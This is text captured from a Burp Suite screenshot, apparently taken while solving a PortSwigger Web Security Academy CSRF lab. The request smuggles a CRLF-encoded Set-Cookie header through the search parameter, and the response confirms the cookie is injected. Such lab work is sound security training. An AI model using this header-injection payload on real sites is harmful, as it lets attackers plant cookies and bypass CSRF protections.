 PRACTITIONER
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: https://ac001f1b1e0a940f809e2740007a00b2.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /?search=test%0d%0aSet-Cookie:%20test%3dblabla HTTP/1.1
2 Host: ac001f1b1e0a940f809e2740007a00b2.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac001f1b1e0a940f809e2740007a00b2.web-security-academy.net/?search=test
9 Cookie: session=soZvpx4DeQJofkct6azyHIlsdtr1qBWj; csrfKey=
FDI8EyZvMlHFgJrq6UbKInyhVTDvF0x5; LastSearchTerm=test
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Set-Cookie: LastSearchTerm=test
3 Set-Cookie: test=blabla; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-XSS-Protection: 0
6 Connection: close
7 Content-Length: 3401
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <title>
CSRF where token is tied to non-session cookie
</title>
15 </head>
16 <body>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18
19 <div id="academyLabHeader">
20 <section class="academyLabBanner">
21 <div class="container">
22 <div class="logo">
</div>
23 <div class="title-container">
24 <h2>
CSRF where token is tied to non-session cookie
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='https://exploit-a
26 <a class="link-back" href="https://portswigger.net/web-security/csrf/lab-to
27 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
28 <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xli
29 <g>
30 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (3)
Request Headers (9)
Response Headers (6)
Done
3,598 bytes | 94 millis